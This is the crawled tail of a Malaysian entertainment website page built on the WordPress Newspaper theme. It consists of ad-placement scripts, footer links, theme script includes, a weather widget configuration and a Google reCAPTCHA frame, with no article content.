		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2975526971603776");
		            adEl.setAttribute("data-ad-slot", "2871302932");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-amp-menu-container"><ul id="menu-amp-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38996"><a href="https://www.woah.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38999"><a href="https://www.woah.my/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39001"><a href="https://www.woah.my/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39002"><a href="https://www.woah.my/movies/">Movies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39000"><a href="https://www.woah.my/event/">Event</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38998"><a href="https://www.woah.my/contest/">Contest</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38997"><a href="https://www.woah.my/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2024 版权所有 Woah.MY 保留所有权利

                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696e2ff92acfc
    -->

        <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.woah.my/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Kuala Lumpur","api_location":"Kuala Lumpur","api_language":"en","api_key":"9b19fbced94812ab21e2354a47f59a61","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[28.8,83.8],"today_humidity":73,"today_wind_speed":[0.1,0.1],"today_min":[28.8,83.8],"today_max":[28.8,83.8],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768824000,"day_name":"Mon","day_temp":[28,82],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[30,86],"owm_day_index":4},{"timestamp":1768953600,"day_name":"Wed","day_temp":[32,89],"owm_day_index":12},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,89],"owm_day_index":20},{"timestamp":1769126400,"day_name":"Fri","day_temp":[33,91],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[89336]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.woah.my/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -330
content:
{"89336":3017}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ex7gE9IIvve6_u-VqqGvMA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768828925975');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>